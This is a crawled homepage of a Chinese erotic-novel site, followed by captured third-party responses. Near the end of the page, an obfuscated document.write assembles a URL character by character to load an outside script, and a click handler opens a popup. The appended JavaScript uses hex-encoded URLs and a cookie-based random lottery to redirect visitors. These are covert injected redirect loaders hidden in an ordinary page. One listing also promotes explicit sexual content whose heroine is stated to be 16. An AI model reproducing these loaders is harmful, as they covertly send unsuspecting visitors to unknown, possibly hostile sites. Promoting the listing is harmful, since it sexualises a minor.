

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dudujj.com/
body_size: 5522
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title>海棠文学手机阅读-最新更新手打TXT下载和手机免费阅读</title>
    <meta name="keywords" content="海棠文学,海棠文学,手机免费阅读,全文字,手打,txt,txt下载,最新更新"/>
    <meta name="description" content="海棠文学收集了网络热门小说的最新更新手打全文字TXT章节供您手机免费阅读和下载,请收藏海棠文学。"/>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">海棠文学</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="sub_menu1">
    <h3><a href="#">本站推荐</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="#">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/book/502.html"><img src="https://dudujj.com/images/0/502/502s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/502.html">一个适合聊天的下午</a></p>
                <p class="p3">袁与年</p>
            </li>
                    <li>
                <p class="p1"><a href="/book/685.html"><img src="https://dudujj.com/images/0/685/685s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/685.html">不要折断她的枝（重生 1V1 HE）</a></p>
                <p class="p3">零柠柒</p>
            </li>
                    <li>
                <p class="p1"><a href="/book/873.html"><img src="https://dudujj.com/images/0/873/873s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/873.html">系统送我去吃肉</a></p>
                <p class="p3">一拳打死蟑螂</p>
            </li>
                    <li>
                <p class="p1"><a href="/book/971.html"><img src="https://dudujj.com/images/0/971/971s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/971.html">沉夜·刑侦</a></p>
                <p class="p3">一两烧刀</p>
            </li>
                    <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="sub_menu2">
    <h3><a href="#">新书小说</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="#">更多</a></div>
    <div class="article">
            <div class="pic">
            <a href="/book/40876.html"><img src="https://dudujj.com/images/40/40876/40876s.jpg" width="75" height="100" /></a>
        </div>
        <div class="content">
            <h6><a href="/book/40876.html">灭亡之欢(np）</a></h6>
            <p class="author"><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/">贫瘠土壤</a></p>
            <p class="simple"> 小众文学? ? 请及时排雷? ? ? 不贫瘠土壤最新鼎力大作，2026年度必看综合其它。
</p>
        </div>
        <div class="list">
            <ul>
                    <li>
                    <span class="s1"><a href="/book/40875.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40875.html">走廊上的意外碰撞（1v1 高H）</a></span>|<span class="s3"><a href="/author/%E4%B9%90%E4%B9%90%E7%8E%A9%E5%9C%A8%E5%AE%B6/">乐乐玩在家</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40874.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40874.html">镇渊2</a></span>|<span class="s3"><a href="/author/TMF/">TMF</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40873.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40873.html">同貌之恶（兄弟盖饭）</a></span>|<span class="s3"><a href="/author/%E6%B1%A4%E5%9C%86%E9%85%B1%E5%AD%90/">汤圆酱子</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40872.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40872.html">不周山</a></span>|<span class="s3"><a href="/author/%E6%B0%B4%E4%B9%9F/">水也</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40871.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40871.html">万人嫌女配她又失败了（h）</a></span>|<span class="s3"><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/">我要看点色情的</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40870.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40870.html">药王谷伪父女 (师徒养成)</a></span>|<span class="s3"><a href="/author/%E5%B0%8F%E7%B1%B3%E7%93%B6%E5%AD%90/">小米瓶子</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40869.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40869.html">扁担下的欲火</a></span>|<span class="s3"><a href="/author/%E9%9B%B7%E9%9F%B3%E5%96%B5%E5%96%B5%E5%96%B5/">雷音喵喵喵</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40868.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40868.html">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span>|<span class="s3"><a href="/author/wildasher/">wildasher</a></span>
                </li>
                </ul>
        </div>
    </div>
</div>

<div class="sub_menu2">
    <h3><a href="/sort/1/1/">高辣小说</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/sort/1/1/">更多</a></div>
    <div class="article">
            <div class="pic">
            <a href="/book/40875.html"><img src="https://dudujj.com/images/40/40875/40875s.jpg" width="75" height="100" /></a>
        </div>
        <div class="content">
            <h6><a href="/book/40875.html">走廊上的意外碰撞（1v1 高H）</a></h6>
            <p class="author"><a href="/author/%E4%B9%90%E4%B9%90%E7%8E%A9%E5%9C%A8%E5%AE%B6/">乐乐玩在家</a></p>
            <p class="simple"> （剧情肉三七，想到哪写到哪～含口、微调教、粗口，不喜绕道，无射尿/肛交）女主于知阮16岁，男主林柯 18 岁。转校生于知阮人如其名，软软糯糯的不像样。她刚到海城一高，就在走廊上跟校霸林柯发生了激烈的碰撞。校霸不屑一顾，但于知阮却提出七日恋爱的赔偿要求。于知阮以为自己是主导，殊不知，早在很久以前，林柯就已经注意到了她。谁才是猎物？又有什么样的阴谋？
</p>
        </div>
        <div class="list">
            <ul>
                    <li>
                    <span class="s1"><a href="/book/40872.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40872.html">不周山</a></span>|<span class="s3"><a href="/author/%E6%B0%B4%E4%B9%9F/">水也</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40867.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40867.html">浅水区域(出轨)</a></span>|<span class="s3"><a href="/author/%E5%AE%85%E4%B9%9F/">宅也</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40863.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40863.html">张柠檬2</a></span>|<span class="s3"><a href="/author/%E4%BC%AF%E6%9C%AA%E6%9C%89/">伯未有</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40860.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40860.html">死了一个娱乐圈男演员之后</a></span>|<span class="s3"><a href="/author/%E6%B2%B3%E8%B1%9A%E6%B2%A1%E6%9C%89%E6%AF%92/">河豚没有毒</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40859.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40859.html">予你念平安（叔侄）</a></span>|<span class="s3"><a href="/author/%E5%81%B7%E8%B5%B0%E6%9C%88%E4%BA%AE/">偷走月亮</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40856.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40856.html">军校生的玩物（暗黑NPH）</a></span>|<span class="s3"><a href="/author/%E5%8F%81%E7%9C%8B%E7%A5%9E%E4%BD%9B/">叁看神佛</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40855.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40855.html">共此时（下）</a></span>|<span class="s3"><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/">澹台迢迢</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40850.html">[高辣]</a></span>
                    <span class="s2"><a href="/book/40850.html">兄友之妻</a></span>|<span class="s3"><a href="/author/%E7%94%BB%E9%9D%92%E5%9B%9E/">画青回</a></span>
                </li>
                </ul>
        </div>
    </div>
</div>
<div class="sub_menu2">
    <h3><a href="/sort/2/1/">百合肉文</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/sort/2/1/">更多</a></div>
    <div class="article">
            <div class="pic">
            <a href="/book/40731.html"><img src="https://dudujj.com/images/40/40731/40731s.jpg" width="75" height="100" /></a>
        </div>
        <div class="content">
            <h6><a href="/book/40731.html">姐姐帮我进女校（骨科，NPH，年下）</a></h6>
            <p class="author"><a href="/author/%E5%A4%8F%E6%9C%AB/">夏末</a></p>
            <p class="simple"> 苏瑾从小就长得像个女孩子，不过裤裆里的那玩意可说不了慌！虽然已经读完了高中，可到现在还是个雏儿，唯一性经验也只停留在“口”上。不过现在好了，由于种种巧合 ，身为男儿身的他，被一所货真价实的女校录取了。而为了在那里生活下去，干过擦边女主播的性感姐姐为他想了一条出路：假扮女生，混入其中。这场面.....啧啧啧，好比唐僧进了女儿国，可这位“唐僧”一点也不四大皆空，他裤裆里的家伙什可是时刻准备冲锋陷阵的</p>
        </div>
        <div class="list">
            <ul>
                    <li>
                    <span class="s1"><a href="/book/40674.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40674.html">[火影] 我对整个忍界过敏</a></span>|<span class="s3"><a href="/author/%E5%85%AB%E6%9C%88%E4%B9%9F%E6%98%AF%E4%B8%AA%E5%BA%9F%E6%9F%B4/">八月也是个废柴</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40544.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40544.html">和学霸灵魂互换后他死了</a></span>|<span class="s3"><a href="/author/%E8%82%86%E4%BA%BF%E4%BC%8D/">肆亿伍</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40532.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40532.html">玻璃糖（校园1v1）</a></span>|<span class="s3"><a href="/author/%E4%B8%8D%E8%BF%87%E9%A3%8E%E6%9C%88/">不过风月</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40449.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40449.html">[网王] 苦夏</a></span>|<span class="s3"><a href="/author/%E8%B6%85%E9%9A%BE%E9%A3%9F/">超难食</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40397.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40397.html">[柯南] 我要逃离柯学主线</a></span>|<span class="s3"><a href="/author/%E6%B2%90%E8%A3%95%E9%B9%BF/">沐裕鹿</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40355.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40355.html">绝世甜O竟是控制狂</a></span>|<span class="s3"><a href="/author/%E7%B2%A5%E7%B2%A5%E4%BA%A6%E6%9C%AA%E5%AF%9D/">粥粥亦未寝</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40325.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40325.html">[柯南同人] 萩原警官想要自救</a></span>|<span class="s3"><a href="/author/%E9%A2%9C%E8%8D%80/">颜荀</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40273.html">[百合]</a></span>
                    <span class="s2"><a href="/book/40273.html">[名柯同人] 侦探们不知道我也是反派</a></span>|<span class="s3"><a href="/author/%E8%8C%B6%E8%B1%86%E8%B1%86/">茶豆豆</a></span>
                </li>
                </ul>
        </div>
    </div>
</div>
<div class="sub_menu2">
    <h3><a href="/sort/3/1/">言情小说</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/sort/3/1/">更多</a></div>
    <div class="article">
                </ul>
        </div>
    </div>
</div>
<div class="sub_menu2">
    <h3><a href="/sort/4/1/">情欲小说</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/sort/4/1/">更多</a></div>
    <div class="article">
            <div class="pic">
            <a href="/book/40876.html"><img src="https://dudujj.com/images/40/40876/40876s.jpg" width="75" height="100" /></a>
        </div>
        <div class="content">
            <h6><a href="/book/40876.html">灭亡之欢(np）</a></h6>
            <p class="author"><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/">贫瘠土壤</a></p>
            <p class="simple"> 小众文学? ? 请及时排雷? ? ? 不贫瘠土壤最新鼎力大作，2026年度必看综合其它。
</p>
        </div>
        <div class="list">
            <ul>
                    <li>
                    <span class="s1"><a href="/book/40874.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40874.html">镇渊2</a></span>|<span class="s3"><a href="/author/TMF/">TMF</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40873.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40873.html">同貌之恶（兄弟盖饭）</a></span>|<span class="s3"><a href="/author/%E6%B1%A4%E5%9C%86%E9%85%B1%E5%AD%90/">汤圆酱子</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40871.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40871.html">万人嫌女配她又失败了（h）</a></span>|<span class="s3"><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/">我要看点色情的</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40870.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40870.html">药王谷伪父女 (师徒养成)</a></span>|<span class="s3"><a href="/author/%E5%B0%8F%E7%B1%B3%E7%93%B6%E5%AD%90/">小米瓶子</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40869.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40869.html">扁担下的欲火</a></span>|<span class="s3"><a href="/author/%E9%9B%B7%E9%9F%B3%E5%96%B5%E5%96%B5%E5%96%B5/">雷音喵喵喵</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40868.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40868.html">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span>|<span class="s3"><a href="/author/wildasher/">wildasher</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40866.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40866.html">探花郎的极品二嫂</a></span>|<span class="s3"><a href="/author/%E7%BB%BF%E8%B1%86%E7%BA%A2%E6%B1%A4/">绿豆红汤</a></span>
                </li>
                    <li>
                    <span class="s1"><a href="/book/40865.html">[情欲]</a></span>
                    <span class="s2"><a href="/book/40865.html">提线木偶【NPH】</a></span>|<span class="s3"><a href="/author/%E9%87%8E%E4%BA%BA/">野人</a></span>
                </li>
                </ul>
        </div>
    </div>
</div>

<div class="sub_menu3">
    <h3><a href="#">最近更新</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="#">更多</a></div>
    <div class="list_xm">
        <ul>
                    <li>
                <span class="s1"><a href="/sort/1/1/">[高辣小说]</a></span>
                <span class="s2"><a href="/book/40855.html">共此时（下）</a></span> /
                <span class="s3"><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/">澹台迢迢</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40821.html">一千零一夜的呻吟</a></span> /
                <span class="s3"><a href="/author/%E5%90%BE%E5%A5%88%E7%9A%84%E7%AC%91/">吾奈的笑</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40830.html">恶俗的助理小姐（Np）</a></span> /
                <span class="s3"><a href="/author/%E4%B8%96%E7%95%8C%E7%AC%AC%E4%B8%80%E6%B8%85%E7%BA%AF/">世界第一清纯</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/1/1/">[高辣小说]</a></span>
                <span class="s2"><a href="/book/36223.html">《玉壶传》（骨科）（兄妹）（np）</a></span> /
                <span class="s3"><a href="/author/%E8%BE%9E%E7%8E%96%E7%8E%96/">辞玖玖</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40876.html">灭亡之欢(np）</a></span> /
                <span class="s3"><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/">贫瘠土壤</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/1/1/">[高辣小说]</a></span>
                <span class="s2"><a href="/book/40875.html">走廊上的意外碰撞（1v1 高H）</a></span> /
                <span class="s3"><a href="/author/%E4%B9%90%E4%B9%90%E7%8E%A9%E5%9C%A8%E5%AE%B6/">乐乐玩在家</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/1/1/">[高辣小说]</a></span>
                <span class="s2"><a href="/book/40860.html">死了一个娱乐圈男演员之后</a></span> /
                <span class="s3"><a href="/author/%E6%B2%B3%E8%B1%9A%E6%B2%A1%E6%9C%89%E6%AF%92/">河豚没有毒</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40874.html">镇渊2</a></span> /
                <span class="s3"><a href="/author/TMF/">TMF</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40873.html">同貌之恶（兄弟盖饭）</a></span> /
                <span class="s3"><a href="/author/%E6%B1%A4%E5%9C%86%E9%85%B1%E5%AD%90/">汤圆酱子</a></span>
            </li>
                    <li>
                <span class="s1"><a href="/sort/4/1/">[情欲小说]</a></span>
                <span class="s2"><a href="/book/40861.html">结契</a></span> /
                <span class="s3"><a href="/author/%E5%8F%81%E6%9B%B4%E5%90%AC%E9%9B%A8/">叁更听雨</a></span>
            </li>
                </ul>
    </div>
</div>


<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a996543aa3a4df09a4de2eb35cd64d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk9umt6.1gptje.com:8003/d/6743?t=0.10908953868190219
body_size: 1281
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}1KQ@}o}0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/zJ)sm}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/XX4@^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFm^7F)n1omX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2000
content:
var url='https://www.pnryick.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
